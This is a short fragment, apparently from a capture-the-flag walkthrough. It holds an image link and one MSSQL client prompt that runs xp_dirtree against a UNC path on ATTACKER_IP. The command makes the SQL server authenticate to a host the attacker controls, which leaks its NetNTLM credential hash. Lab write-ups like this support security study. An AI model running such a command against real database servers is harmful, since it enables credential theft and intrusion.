 SQL (QUERIER\reporting reporting@volume)> xp_dirtree //ATTACKER_IP/doesnotexist/test